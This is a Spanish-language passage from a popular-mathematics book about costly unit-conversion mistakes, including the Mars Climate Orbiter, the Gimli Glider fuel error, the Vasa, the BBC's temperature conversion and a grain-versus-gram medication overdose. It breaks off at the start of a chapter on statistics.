Las naves espaciales utilizan volantes de inercia, que, básicamente, son peonzas enormes, para su estabilidad y control. El efecto giroscópico significa que, incluso en el vacío del espacio donde no hay fricción, la nave puede empujar contra algo y desplazarse. Pero, con el tiempo, los volantes pueden acabar girando a demasiada velocidad. Para arreglar este problema, se lleva a cabo una desaturación del momento angular (AMD por sus siglas en inglés) para reducir ese giro, utilizando propulsores para mantener estable la nave espacial, pero esto provoca un ligero cambio en la trayectoria. Un cambio ligero pero importante.
Cada vez que se utilizan los propulsores, se transmiten los datos a la NASA sobre cuán potentes fueron los fogonazos y cuánto duraron. Lockheed Martin desarrolló un software llamado SM_ FORCES (por «small forces», fuerzas pequeñas) para analizar los datos del propulsor e introducirlos en un archivo AMD para que lo utilizase el equipo de navegación de la NASA.
Y es ahí donde se produjo el problema. El programa SM_ FORCES estaba calculando las fuerzas en libras (técnicamente hablando, en libras fuerza: la fuerza gravitacional sobre una libra de masa en la Tierra), mientras que el fichero AMD estaba suponiendo que las cantidades que recibía venían en newtons (la unidad métrica de fuerza). Una libra fuerza equivale a 4,44822 newtons, por lo que, cuando SM_FORCES informaba en libras, el fichero AMD pensaba que las cantidades eran en unas unidades más pequeñas, newtons, y subestimaba la fuerza en un factor de 4,44822.
El Mars Climate Orbiter no se estrelló por un enorme error de cálculo cuando llegó a Marte, sino debido a muchos pequeños errores durante el curso de su viaje de nueve meses. Cuando estaba preparado para entrar en órbita alrededor de Marte, el equipo de navegación de la NASA pensó que solo se había salido de su ruta ligeramente a causa de las distintas desaturaciones del momento angular. Esperaban que observara Marte a una distancia entre 150 y 170 kilómetros de la superficie, con lo cual se podría utilizar la atmósfera para reducir la velocidad de la nave espacial y ponerla así en órbita. Pero en cambio, se dirigió directamente a una altitud de 57 kilómetros por encima de la superficie marciana, donde acabó destruida.

Falló por muy poco.
Tan solo hizo falta una confusión de unidades para destruir los cientos de millones de dólares de una nave espacial. Para que conste: las especificaciones para el software de la misión de la NASA dejaban claro que todas las unidades han de ser métricas; el SM_FORCES no se creó siguiendo las especificaciones oficiales. Por lo que el fallo se produjo porque la NASA utilizaba unidades métricas y el contratista era de la vieja escuela.
El problema que derribó una nave espacial moderna también hundió un barco de guerra del siglo XVII. El 10 de agosto de 1628, se inauguró el barco de guerra sueco Vasa y se fue a pique a los pocos minutos. Durante ese breve momento fue el barco de guerra armado más poderoso del mundo: llevaba sesenta y cuatro cañones de bronce. Desafortunadamente, también era demasiado pesado. Esos cañones no ayudaron, ni tampoco el refuerzo pesado de la cubierta superior que se tuvo que colocar para soportarlos. Solo hicieron falta dos fuertes ráfagas de viento y el barco volcó, hundiéndose y llevándose consigo treinta vidas.
Por suerte para la historia, el Vasa se hundió en aguas que eran ideales para conservar la madera. Poco después de su hundimiento, se recuperó la mayoría de los preciados cañones de bronce y el resto del naufragio fue olvidado (hasta 1956, cuando el investigador de naufragios Anders Franzén logró localizar el Vasa). Se sacó del agua en 1961, y ahora descansa en un museo construido a medida en Estocolmo. A pesar de haber pasado tres siglos en el fondo del océano, el Vasa está increíblemente bien conservado. Le faltan sus cañones y la pintura original, pero, aun así, parece sorprendentemente nuevo.
Los análisis modernos de la estructura del casco del Vasa han demostrado que es asimétrico, mucho más que otros barcos de la misma época. Por lo que, aunque la sobrecarga de la parte superior del barco fue claramente un factor importante de su falta de estabilidad, un desequilibrio subyacente entre babor y estribor fue también el culpable.

Les encantan los grandes cascos, y estos no saben mentir (ni nivelarse).
Durante las restauraciones que se realizaron, se recuperaron cuatro reglas diferentes. Dos medían en «pies suecos», cada uno de los cuales equivalía a doce pulgadas, y las otras dos medían en «pies de Ámsterdam», equivalentes a solo once pulgadas. Las pulgadas de Ámsterdam eran mayores que las suecas (y el pie también era de longitudes diferentes). Los arqueólogos que trabajaban en el Vasa sugirieron que esta pudo ser la causa de su asimetría. Si los equipos de constructores que trabajaban en el barco estaban utilizando pulgadas ligeramente diferentes, pero seguían las mismas instrucciones, esto podría haber producido partes del barco con tamaños diferentes. En este caso, no sabemos cuáles fueron las especificaciones requeridas.
No mucho después de celebrarse las elecciones de junio de 2017 en el Reino Unido, una búsqueda en la versión inglesa de Google de «durante cuánto tiempo ha sido Theresa May primera ministra» daba como resultado su altura en picómetros.
Cuando se trata de medir alguna parte corporal de un líder político, las trillonésimas de metro no es la unidad más conveniente. Excepto, tal vez, para Trump.
Si no puedes con el calor, sal de la conversión
Por lo menos, las unidades de distancia están todas de acuerdo en dónde empezar a medir. En cuanto a la longitud, es evidente que existe un punto cero: aquel en el que no tienes nada de nada. Los metros y los pies pueden diferir en el tamaño de sus intervalos, pero todos ellos empiezan en el mismo lugar. En cambio, con la temperatura no está tan claro. No hay un punto claro en el que empiece una escala de temperaturas, ya que siempre puede hacer más frío (según la experiencia humana).
Dos de las escalas de temperaturas más populares son la de Fahrenheit y la de Celsius, y cada una de ellas utiliza un enfoque diferente para elegir una temperatura inicial de cero. El físico alemán Daniel Fahrenheit propuso la escala que lleva su nombre en 1724, y basó el punto cero en una mezcla frigorífica. Si «frigorífica» no se acaba de convertir en su nueva palabra favorita, está usted frío y muerto por dentro.
Una mezcla frigorífica es un montón de sustancias químicas que siempre se estabilizan a la misma temperatura, por lo que constituyen un buen punto de referencia. En este caso, si mezclamos cloruro de amonio, agua y hielo y los agitamos, acabarán estando a 0 ºF. Si mezclamos únicamente agua y hielo, estará a 32 ºF, y la mezcla menos frigorífica de la sangre humana (aunque estando todavía dentro de un humano sano) es a 96 ºF. Aunque estos fueron los puntos de referencia que utilizó, la escala Fahrenheit moderna se ha ajustado y ahora se fija en la congelación del agua a 32 ºF y su ebullición en 212 ºF. ¡Frigorífico!
La escala Celsius fue creada más o menos al mismo tiempo por el astrónomo sueco Anders Celsius, excepto que él contó en el sentido contrario. Celsius empezó con el cero en el punto de ebullición del agua a la presión atmosférica normal y luego subía a medida que la temperatura bajaba, congelándose finalmente el agua a 100 ºC. Mientras tanto, otras personas empezaron a utilizar la convención más popular de situar el cero en el punto de congelación del agua e ir subiendo hasta llegar a 100 cuando el agua hervía, y luego todos discutieron para ver quién tuvo primero la idea. No hubo un ganador claro a la hora de saber de quién fue la idea, pero la unidad caló y se le dio el nombre neutral de centígrado.
Sin embargo, Celsius iba a ser el último en reír, cuando el nombre centígrado chocaba con una unidad utilizada para medir ángulos (un centígrado o gradián es un cuadringentésimo de un círculo), por lo que, en 1948, acabó recibiendo su nombre. La escala Celsius se utiliza hoy en día casi universalmente para medir la temperatura, excepto, al parecer, en algunos países que siguen utilizando el Fahrenheit, como Belice, Myanmar, Estados Unidos y una parte importante de la población inglesa que es «demasiado vieja para cambiar ahora» (a pesar de que el Reino Unido lleva intentado ser «métrico» desde hace medio siglo). Esto significa que todavía es necesario realizar conversiones entre ambas escalas, y hacerlo con la temperatura no es tan sencillo como con la longitud.
La medición de distancias puede implicar tener que utilizar unidades de diferentes tamaños, pero todos los sistemas emplean el mismo punto de partida, lo que implica que no hay diferencia cuando pasamos de medidas absolutas a diferencias relativas. Si alguien es 0,5 metros más alto que yo, y está a 10 metros de mi posición, ambas medidas se pueden convertir en pies de la misma forma (multiplicando por 3,28084); no importa si 10 metros es una medida absoluta y 0,5 es la diferencia entre dos medidas (nuestras estaturas). Todo parece muy natural. Pero no funciona con las temperaturas.
En septiembre de 2016, las noticias de la BBC informaron de que Estados Unidos y China habían firmado el Acuerdo de París sobre el cambio climático, resumiendo el acuerdo de esta forma: «los países acuerdan reducir las emisiones lo suficiente para mantener el aumento de las temperaturas por debajo de los 2 ºC (36º F)». El error no es solo que la BBC siga dando las temperaturas en Fahrenheit, sino que un cambio de 2 ºC no es lo mismo que un cambio de 36 ºF, aunque una temperatura de 2 ºC equivale a una temperatura de 36 ºF. Si un día está usted al aire libre y la temperatura es de 2 ºC y se fija en un termómetro Fahrenheit, este indicará 36 ºF. Pero si en ese momento la temperatura sube 2 ºC, solo habrá subido 3,6 ºF.
La locura es que la BBC lo puso bien inicialmente. Gracias a la fantástica página web newssniffer.co.uk, que sigue el rastro de todos los cambios que se producen en los artículos de las noticias, podemos ver el caos que se debió montar en la sala de redacción de la BBC por los continuos cambios numéricos que realizaron.
Para ser justo, el artículo formaba parte de una cobertura en directo de las noticias de última hora y se diseñó de tal forma que se pudiese ir actualizando con regularidad. La primera versión del artículo que mencionaba la temperatura hablaba del cambio de 2 ºC. Pero debió de producirse alguna discusión sobre las quejas que seguramente recibirían si no ponían también la temperatura en Fahrenheit, por lo que dos horas después se añadieron esos 3,6 ºF. ¡Que es la respuesta correcta!
Pero es una respuesta correcta inestable, porque, a pesar de ser correcta, hay una respuesta «más obvia» aunque menos correcta que la gente intentará que se cambie. Y más o menos media hora más tarde, desaparecieron los 3,6 ºF y apareció en su lugar 36 ºF. Una temperatura de 2 ºC en términos absolutos equivale a 35,6 ºF, por lo que alguien debió ver 3,6 ºF y debió pensar que era un redondeo de 35,6 ºF con el punto decimal en el lugar equivocado. Puedo imaginarme los acalorados debates entre los partidarios de los 3,6 ºF y los de los 36 ºF, cada uno de ellos intentando reivindicarse como los portadores de la verdad última en el tema de las temperaturas, hasta que, imagino, un agotado editor gritó: «¡Basta! ¡Ahora nadie pondrá la temperatura!». A las ocho de la mañana, tres horas después de que aparecieran los 36 ºF, desaparecieron sin que fueran sustituidos por otra cifra. Parecía que con los 2 ºC era suficiente. La BBC se había rendido incapaz de realizar la conversión a Fahrenheit.
También pueden surgir problemas con la longitud a la hora de decidir el punto de inicio de referencia, pero son casos mucho más raros. Cuando se construyó un puente entre Laufenburg (Alemania) y Laufenburg (Suiza), cada lado se construyó por separado sobre el río hasta que se pudiera unir en su punto medio. Para ello era necesario que ambos bandos estuvieran de acuerdo en la altura exacta que iba a tener el puente, y la definían en relación con el nivel del mar. El problema era que cada país tenía una idea diferente sobre cuál era el nivel del mar.
El océano no es una superficie completamente quieta y plana; está constantemente en movimiento. Y eso es antes de tener en cuenta el desigual campo gravitacional de la Tierra que altera los niveles del mar. Por lo que cada país tiene que tomar una decisión en cuanto a su nivel del mar. El Reino Unido utiliza la altura media del agua en el Canal de la Mancha medida en la ciudad de Newlyn, en Cornualles, una vez cada hora entre 1915 y 1921. Alemania utiliza la altura del mar medida en el mar del Norte, que baña la línea costera alemana. Suiza no tiene salida al mar, pero utiliza el nivel del mar del Mediterráneo.
El problema surgió porque las definiciones alemana y suiza de «nivel del mar» diferían en 27 centímetros y, sin compensar esa diferencia, el puente no podría coincidir en su punto medio. Pero no fue un error matemático. Los ingenieros se dieron cuenta de que existiría una discrepancia en torno al nivel del mar, calcularon la diferencia exacta de 27 centímetros y, entonces... la restaron del lado incorrecto. Cuando las dos mitades del puente de 225 metros se encontraron en el medio, el lado alemán era 54 centímetros más alto que el suizo.
De aquí es de donde procede la frase: «Mide el nivel del mar dos veces, construye un puente de 225 metros una vez».
Problemas masivos
El combustible de un avión se calcula en base a su masa, no a su volumen. Los cambios de temperatura pueden hacer que las cosas se expandan y se contraigan; el volumen real que ocupa un combustible depende de su temperatura, por lo que es una medida poco fiable de cantidad. La masa sigue siendo la misma. Por lo que, cuando el vuelo 143 de Air Canada iba a despegar de Montreal el 23 de julio de 1983 para volar a Edmonton, se calculó que iba a necesitar un mínimo de 22.300 kilogramos de combustible (más un extra de 300 kilogramos para desplazarse por la pista, etc.).
Quedaba todavía algo de combustible del vuelo que llevó el avión a Montreal, y este se midió para comprobar cuánto combustible era necesario añadir para el siguiente vuelo. Excepto que tanto el personal de mantenimiento en tierra como la tripulación del avión hicieron sus cálculos utilizando libras en lugar de kilogramos. La cantidad de combustible necesario tenía que ser en kilogramos, pero llenaron el avión utilizando libras, y una libra equivale a tan solo 0,45 kilogramos. La consecuencia fue que el avión despegó con aproximadamente la mitad del combustible que necesitaba para llegar a Edmonton. El Boeing 767 se iba a quedar sin combustible a mitad de camino.
En un giro del destino increíblemente afortunado, el avión, volando con un peligroso déficit de combustible, tuvo que realizar una escala en Ottawa, donde los niveles de combustible se volverían a comprobar antes de que el avión volviera a despegar. El avión aterrizó correctamente, con los ocho miembros de la tripulación y los sesenta y un pasajeros, sin tener ni idea de lo cerca que habían estado de quedarse sin combustible en pleno vuelo. Este hecho nos hace recordar que utilizar las unidades equivocadas puede poner las vidas de las personas en peligro.
Pero, entonces, en un giro del destino increíblemente desafortunado, el personal que realizaba la comprobación del combustible en Ottawa cometió exactamente el mismo error de confusión de unidades (kilogramo/libra) y se le permitió al avión despegar de nuevo con muy poco combustible. Y se quedó sin combustible a medio camino.
El lector debería estar perplejo mientras lee esta historia. Es tan increíble que pone a prueba su credulidad. Seguro que los aviones tienen indicadores de combustible que les indican cuánto les queda. Los coches lo tienen y, si un automóvil se queda sin gasolina, simplemente se detiene y provoca un pequeño inconveniente: nos hace tener que ir caminando hasta la gasolinera más cercana. Si un avión se queda sin combustible, también se va a detener, pero solo después de caer miles de metros (tres mil pies). Los pilotos deberían ser capaces de echar un vistazo al indicador de combustible y ver que está excesivamente bajo.
No se trataba de una avioneta con un indicador de combustible poco fiable. Era un Boeing 767 completamente nuevo y recién adquirido por Air Canada. Un Boeing 767 nuevo... con un indicador de combustible muy poco fiable. El Boeing 767 fue uno de los primeros aviones en estar equipado con toda clase de aviónica (electrónica para la aviación), por lo que una gran parte de la cabina está formada por dispositivos electrónicos. Y, al igual que la mayoría de aparatos electrónicos, son geniales... hasta que algo funciona mal.
Ya que no puedes contar con la asistencia en carretera cuando estás a miles de pies de altura, el quid de la cuestión es la redundancia. Las aeronaves tienen que llevar sus propios repuestos. Por lo que el indicador electrónico de combustible estaba conectado con sensores en los tanques de combustible a través de dos canales independientes. Si los dos números procedentes de cada tanque coinciden, entonces el indicador de combustible puede mostrar con seguridad cuál es el nivel actual de combustible. Las señales procedentes de estos sensores de los tanques (uno en cada ala de la aeronave) van a un procesador del nivel de combustible que controla los indicadores. Excepto que este procesador estaba dañado.
Un vuelo antes de su nefasto viaje, el Boeing 767 estaba en Edmonton y un técnico aeronáutico titulado llamado Yaremko estaba intentando averiguar por qué no funcionaban los indicadores de combustible. Descubrió que, si desconectaba uno de los canales de los sensores de combustible que iban al procesador, los indicadores volvían a funcionar. Desactivó el disyuntor de ese canal, etiquetándolo con un trozo de cinta en la que ponía «inoperante» y tomó nota del problema. Mientras esperaba un nuevo procesador para sustituir el que funcionaba mal, el avión todavía cumplía con la lista maestra de equipo mínimo (obligatorio para que el avión volara de forma segura), si se llevaba a cabo una comprobación manual del nivel de combustible. Por lo que la doble verificación en este caso consistía en un indicador con un solo sensor y alguien comprobando el tanque y midiendo físicamente la cantidad de combustible antes de despegar.
Y es aquí donde se puede volver a aplicar lo del «queso suizo»: el desastre se produjo a pesar de las diversas comprobaciones que podrían haber identificado y solventado el problema.
El avión despegó de Edmonton destino a Montreal con el capitán Weir al mando, quien había malinterpretado la conversación que tuvo con Yaremko y pensó que el problema del indicador de combustible era un tema recurrente y no algo que acababa de suceder. Por lo que, cuando le pasó el mando del avión al capitán Pearson en Montreal, le explicó que había un problema con el indicador de combustible pero que con una comprobación manual era suficiente. El capitán Pearson entendió con esto que los indicadores de combustible de la cabina de mando eran completamente inoperantes.
Mientras esta conversación entre los dos pilotos estaba teniendo lugar en Montreal, un técnico de nombre Ouellet estaba comprobando la aeronave. No comprendió la nota que Yaremko había dejado respecto al indicador de combustible, así que lo comprobó él mismo, lo que implicó reactivar de nuevo el disyuntor. Esto hizo que todos los indicadores dejaran de funcionar y Ouellet pidió un nuevo procesador, olvidándose de volver a desactivar el disyuntor. El capitán Pearson entró en la cabina y vio todos los indicadores de combustible en blanco y una etiqueta en uno de los disyuntores que decía «inoperante», que es exactamente lo que esperaba después de malinterpretar la conversación que tuvo con el capitán Weir. Debido a esta desafortunada serie de sucesos, un piloto estaba preparándose para volar con un avión en el que no funcionaba ningún indicador de combustible.
Esto no hubiera estado tan mal si los cálculos realizados para valorar cuánto combustible quedaba hubieran sido correctos. Pero estamos en los primeros años de la década de 1980 y Canadá estaba iniciando su transición de las unidades imperiales a las métricas. De hecho, la nueva flota de aviones Boeing 767 era la primera de Air Canada que utilizaba las unidades métricas. El resto de aeronaves de Air Canada seguía midiendo su combustible en libras.
Para complicar las cosas aún más, la conversión de volumen a masa utilizaba el factor titulado enigmáticamente «densidad relativa». Si se hubiera llamado «libras por litro» o «kilogramos por litro», el problema se habría evitado. Pero no fue así. Por lo que, después de medir la profundidad a la que llegaba el combustible en el tanque en centímetros y convertirlo exitosamente en litros, todo el mundo utilizaba una densidad relativa de 1,77 para hacer la conversión: es el número de libras por litro para el combustible a esa temperatura. La densidad relativa correcta de kilogramos por litro debería haber sido de 0,8. Y ya se había cometido un error de conversión antes del despegue en Montreal y de nuevo durante la escala en Ottawa.
Por lo que, como era de esperar, a mitad de vuelo, después de dejar Ottawa, el avión se quedó sin combustible y en pocos minutos fallaron ambos motores. Esto provocó una señal de error, ¡bong!, en la cabina que ninguno de los presentes allí había oído con anterioridad. Yo me pongo muy nervioso cuando mi portátil hace un ruido que no había escuchado hasta entonces; no puedo ni imaginarme cómo debe sentarte eso cuando estás pilotando un avión.
El problema principal cuando fallan ambos motores es que, evidentemente, el avión ya no tiene potencia para volar. Otro tema menor, pero, aun así, importante, es que todos esos novedosos dispositivos electrónicos de la cabina de mando necesitaban energía para funcionar y, ya que funcionaban gracias a un generador conectado directamente a los motores, toda la aviónica dejó de funcionar. Los pilotos solo pudieron utilizar los dispositivos análogos: una brújula magnética, un indicador del horizonte, un indicador de la velocidad aerodinámica y un altímetro. Ah sí, y los flaps y slats que normalmente controlan el ritmo y velocidad de descenso también empleaban la misma fuente de energía, por lo que tampoco funcionaban.
El único golpe de buena suerte fue que el capitán Pearson también era un piloto de vuelo sin motor muy experimentado, lo cual fue muy útil. Fue capaz de planear con el Boeing 767 durante 64 kilómetros hasta el aeródromo de una base militar abandonada en la ciudad de Gimli. Era una pista de tan solo 2,19 kilómetros de longitud, pero el capitán Pearson fue capaz de posar la nave a 240 metros del inicio de la pista.
PASO 1: Cálculo del combustible a bordo:
Lecturas manuales: 62 y 64 centímetros
Conversión a litros: 3.758 y 3.924 litros
Litros totales a bordo: 3.758 + 3.924 = 7.682 litros.
PASO 2: Conversión de litros a bordo en kilogramos:
7.628 litros × 1,77 = 13.597
Al multiplicarlo por 1,77 dan libras, pero todo el mundo pensó que eran kilogramos.
PASO 3: Cálculo del combustible que había que añadir:
Combustible mínimo necesario, 22.300 kilogramos – combustible a bordo, 13.597 supuestos kilogramos = 8.703 kilogramos.
PASO 4: Conversión en litros de kilogramos que hay que añadir:
8.703 kilogramos ÷ 1,77 = 4.916 supuestos litros.
El cálculo correcto utilizando el combustible mínimo necesario como base, es decir, 22.300 kilogramos, como exige el plan de vuelo, debería ser tal como sigue:
PASO 1: 3.924 + 3.758 litros de las primeras lecturas manuales de 64 y 62 centímetros = 7.682 litros de combustible a bordo.
PASO 2: 7.682 × 1,77 ÷ 2,2 = 6.180 kilogramos de combustible a bordo, antes del repostaje.
PASO 3: 22.300 – 6.180 = 16.120 kilogramos de combustible que se ha de cargar.
PASO 4: 16.120 ÷ 1,77 × 2,2 = 20.036 litros que se han de cargar.Desglose de cómo se erró en los cálculos procedentes del informe oficial sobre el accidente realizado por la Comisión de Investigación.
En un segundo golpe de buena suerte, el tren de aterrizaje frontal falló, provocando que la parte frontal del avión fuera rozando el suelo, con lo que proporcionaba una fricción de frenado muy necesaria dado el caso, gracias a la cual el avión logró pararse antes de que se acabase la pista (para alivio de las personas que estaban en tiendas y caravanas en el terreno situado a continuación, que ahora se utilizaba como pista de carreras de aceleración). Otra de las consecuencias de que no funcionen los motores de un 767 es que el vuelo es mucho más silencioso. Algunas personas temieron por sus vidas cuando un avión comercial birreactor apareció repentinamente sobre la pista abandonada, como si hubiera salido de la nada.
Aterrizar un avión como si fuera un planeador fue una hazaña descomunal. Cuando a otros pilotos se les puso en un escenario parecido en un simulador de vuelo, acabaron estrellándose. Después de que el Boeing 767 fuese reparado y volviera a ser utilizado en un vuelo de Air Canada, pasó a ser conocido como el Planeador de Gimli y se hizo merecidamente famoso.
Finalmente, fue apartado del servicio en 2008 y ahora está en un desguace de aviones en California. Una compañía emprendedora compró algunas partes de su fuselaje y ahora vende etiquetas de equipaje fabricadas a partir del revestimiento metálico del Planeador de Gimli. Supongo que la idea es que el avión fue muy afortunado por sobrevivir a una situación muy peligrosa, por lo que tener un trocito del avión debería dar buena suerte. Pero una vez más, la inmensa mayoría de aeronaves nunca se estrella, por lo que, estrictamente hablando, este avión tuvo mala suerte. Compré un trozo del fuselaje y lo tengo pegado en mi ordenador portátil, aunque no parece que eso haya hecho que se golpee más o menos de lo habitual.
Y, solo para equilibrar un poco el relato, encontré un error de la aviación en el que la confusión libras-kilogramos se desequilibró hacia el otro lado. En el caso del Planeador de Gimli, los cálculos del combustible se hicieron en kilogramos, aunque se rellenó el tanque utilizando una unidad menor, las libras: la consecuencia es que pusieron demasiado poco combustible. El 26 de mayo de 1994, la carga de un vuelo de mercancías que volaba desde Miami, Estados Unidos, a Maiquetía, Venezuela, se pesó en kilogramos, cuando tanto el equipo del vuelo como el de tierra pensaron que era en libras, por lo que el cargamento pesaba casi el doble de lo que debería.
Su desplazamiento por la pista fue descrito como «muy lento», aunque, a pesar de ello, el avión logró despegar. En lugar de tardar treinta minutos en alcanzar la altura de crucero después de despegar, necesitó una hora y cinco minutos. Además, el vuelo consumió una cantidad sospechosamente grande de combustible. En el juicio resultante se calculó que, cuando el avión aterrizó en Venezuela, llevaba 30.000 libras de sobrepeso, que son unos 13.600 kilogramos (más de la cantidad total de combustible con la que despegó el Planeador de Gimli).
Me hace sentir un poco mejor por todas las veces que pienso que he cargado demasiado mi maleta. Pero también me siento mucho menos seguro cuando vuelo entre países que utilizan unidades diferentes (que básicamente son Estados Unidos por un lado y el resto del mundo por otro). ¡Tengo que apresurarme y decidir si el trozo que tengo del Planeador Gimli trae mala o buena suerte!
No se olvide de la etiqueta con el precio
Es fácil olvidar que las monedas de cada país son unidades. 1,41 dólares es una cantidad muy diferente a 1,41 centavos, pero, a menudo, algunos entienden intuitivamente el punto decimal como una marca de puntuación para separar los dólares de los centavos, por lo que consideran que son equivalentes. Existe una llamada telefónica muy famosa en internet grabada en 2006 cuando el residente estadounidense George Vaccaro llamó a su proveedor de telefonía móvil Verizon después de un viaje a Canadá. Antes del viaje le habían confirmado que el cambio para los datos que consumiera mediante roaming en Canadá se le cobrarían a 0,002 centavos por kilobyte, pero después del viaje le cargaron 0,002 dólares por kilobyte.
La factura del señor Vaccaro ascendió a 72 dólares por unos 36 megabytes, que hoy en día parecen ridículos después de más de una década de mejoras tecnológicas, pero en esa época era una cantidad aceptable y el precio «correcto» de 0,72 dólares debería haber sido ridículamente pequeño. Verizon había cometido un error cuando le comentó sus tarifas. Pero el señor Vaccaro había guardado la respuesta con la tarifa ofrecida y ahora intentaba averiguar qué era lo que había cambiado. Es un poco doloroso escuchar la llamada, sus veintisiete minutos, a medida que al señor Vaccaro se lo van pasando de un gerente a otro. Ninguno de ellos se percata de la diferencia entre 0,002 dólares y 0,002 centavos y utilizan ambos números indistintamente. No puedo pasar por alto la parte en la que uno de los gerentes define el cálculo incorrecto como «obviamente, se trata de una diferencia de opinión».
Hay una complicación añadida cuando se trata de grandes sumas de dinero. Los múltiplos que nos resultan prácticos son unidades por derecho propio, pero, cuando se trata con algo como metros y kilómetros, mucha gente tiende a pensar que se trata de unidades diferentes. Los kilómetros son realmente una combinación de la unidad de distancia de un metro con la «unidad de tamaño» de un millar. Pero con el dinero, estas unidades causan problemas.
Esta es la base de un meme que circuló en 2015 cuando la Ley de Atención Sanitaria Asequible de Obama estaba en marcha, pero los problemas dentales no eran cubiertos por todos los planes de seguros. Un objetivo fácil para los críticos era el coste de la implantación del Obamacare. Circuló por todas partes que el coste de la introducción del programa sería de 360 millones de dólares, sin duda, una cantidad enorme de dinero: casi un tercio de un millardo de dólares. Por lo que las personas de la derecha del espectro político buscaron formas de resaltar cuánto dinero era esa cantidad. Y nació este meme:

Es fácil ver cuál es su fallo. 360 millones de dólares entre 317 millones de personas no sale 1 millón de dólares para cada uno, es apenas 1 dólar por cabeza. No un millón. Un mísero pavo.
A pesar de ser bastante fácil desacreditar a alguien dividiendo un número por otro, este meme circuló como cálculo legítimo. Soy consciente de que las personas son mucho menos críticas cuando se trata de una evidencia que respalda sus creencias políticas, pero me gustaría creer que incluso las pruebas que confirman lo que piensas deben pasar al menos alguna comprobación rudimentaria antes de ser puestas en circulación. Soy partidario de la teoría según la cual al menos la amenaza de humillación pública disuadirá a las personas de apoyar reclamaciones claramente inverosímiles. Una parte de mí sigue creyendo que cualquiera que defienda este meme del Obamacare es un troll y que lo hace para divertirse. Pero démosles el beneficio de la duda e intentemos averiguar por qué esta afirmación falsa fue tan tenaz.
Mi versión favorita de las que aparecen en internet tiene al protagonista respaldando la afirmación de que 360 millones de dólares divididos por 317 millones de personas da un millón por persona (con calderilla sobrante) explicándolo de esta manera:
Hay 317 personas y tienes 360 sillas. ¿Tienes las suficientes sillas para que todos se sienten?
Bueno, la respuesta es sí. El hecho de que 360 sea más grande que 317 parece ser una parte fundamental de su argumento, y nadie se opone a esa lógica. Pero, por alguna razón, estas personas no pueden ver que esa misma lógica no se sostiene cuando tienes millones de dólares y millones de personas. Y creo que esta afirmación ofrece una idea de por dónde se desmorona su lógica:
Ambas unidades son millones, por lo que no hay diferencia.
Están tratando con «millones» como una unidad y restan en lugar de dividir. Lo que, en algunas situaciones, ¡funciona!
Pregunta rápida: si yo tengo 127 millones de ovejas y vendo 25 millones, ¿cuántas me quedan? Correcto: 102 millones. Les puedo asegurar que, en sus cabezas, «eliminaron» la palabra millón de esos números y realizaron el cálculo directo de 127 – 25 = 102, y luego volvieron a colocar la palabra millón para obtener la respuesta final de 102 millones. Trató el «millón» como una unidad que se podía ignorar, ya que era conveniente hacerlo. Pero es muy importante aclarar que, en este caso, ¡funciona!
Aunque, para millones de personas, son las mismas matemáticas, solo hay que añadir ceros.
En este caso estoy de acuerdo con el argumentador: se puede utilizar «millones» como parte de una unidad. Y cuando se suman y restan números escritos en las mismas unidades, estas siempre son las mismas. Pero si empezamos a multiplicar y dividir, entonces las unidades pueden cambiar. Nuestro apasionado amigo eliminó mentalmente los millones, realizó una comparación por sustracción para demostrar que 360 es mayor que 317 y luego fracasó completamente al no darse cuenta de que también hacía una división implícita de 360 ÷ 317 = 1,1356 para demostrar que a todo el mundo le toca un poco más de «uno».
¿Un poco más de uno de qué? Colocan de nuevo las unidades de «millones de dólares» y concluye que todo el mundo obtiene algo más de un millón de dólares. Pero si dividimos los dos números, también hay que dividir sus unidades. Por lo que los millones se cancelan y lo que recibe realmente todo el mundo es 1,14 dólares. Por lo que, en su mayor parte, la lógica tiene alguna justificación; simplemente se derrumba ante el último obstáculo que suponen las unidades.
Puede que esta sea la mayor fuente de errores matemáticos cotidianos. Solemos estar acostumbrados a realizar un cálculo en una situación dada, y luego utilizamos el mismo metido en otra situación, en la que no funciona. Sospecho que las personas que pasaron este meme de manera sincera, lo miraron y sus cerebros hicieron algo como ver millones como una unidad que podían excluir de su cálculo y luego recolocarlo de nuevo una vez acabada la operación.

Afortunadamente, esto ocurrió en 2015, y en los años que han pasado desde entonces las personas han mejorado a la hora de detectar las noticias falsas que aparecen en la red.
A contracorriente
Una última historia en la que interviene la libra, aunque en este caso se trata de una fracción más pequeña de la libra: el grano. En el sistema de unidades de peso de los boticarios, una libra se puede dividir en 12 onzas, cada una de las cuales equivale a 8 dracmas. Un dracma tiene 3 escrúpulos, cada uno de los cuales tiene 20 granos. Espero que eso tenga sentido. Un grano es una 5.760ª parte de una libra. Pero no de una libra normal, sino de una libra de troy, la cual es diferente de la libra normal. Y la gente se pregunta por qué se inventó el sistema métrico...
Déjenme intentarlo de nuevo. Un kilogramo son 1.000 gramos, los cuales se pueden dividir en 1.000 miligramos cada uno. Un grano es una unidad arcaica que equivale a unos 64,8 miligramos. ¡Puf! Así ha sido más fácil.
El problema es que, en Estados Unidos, el sistema de unidades de los boticarios todavía se utiliza como uno de los sistemas para pesar las medicinas. En la larga lista de lugares en los que no le gustaría estar en el extremo receptor de los errores producidos por tener sistemas de unidades que entran en conflicto, la medicina ha de estar en los primeros lugares. Y, para colmo de males, la abreviatura de grano es «gr», que puede confundirse muy fácilmente con un gramo.
Y, como era de esperar, así sucede. A un paciente que tomaba Fenobarbital (un fármaco antiepiléptico) le prescribieron 0,5 gr por día (32,4 miligramos), y lo confundieron con 0,5 gramos por día (500 miligramos). Después de tres días tomando una dosis unas quince veces superior a la normal, el paciente empezó a sufrir problemas respiratorios. Por suerte, cuando le retiraron la dosis, se recuperó completamente. Este fue un caso en el que se puede aplicar el dicho de «grano a grano se hace la mortaja».
Capítulo 11
Estadísticas como a mí me gustan
Aunque nací en Perth, Australia Occidental, he vivido en el Reino Unido tanto tiempo que mi acento es ahora de un 60 % a un 80 % británico. A pesar de que me gustan los deportes, no soy un gran aficionado a ninguno de ellos, y ha pasado mucho tiempo desde que hice mis últimas gambas a la barbacoa. No soy un australiano típico. Pero, claro, nadie lo es.
Después del censo de 2011, la agencia australiana de estadística publicó cómo era el australiano medio: mujer de treinta y siete años que, entre otras cosas, «vive con su marido y dos hijos (un niño y una niña de nueve y seis años respectivamente) en una casa con tres dormitorios y dos coches en un barrio periférico de una de las capitales australianas». Y luego descubrieron que dicha persona no existe. Rastrearon todos los registros y no había ni una sola persona que cumpliera con todos los criterios que la definirían como la auténtica persona australiana media. Y señalaron, con acierto, que:
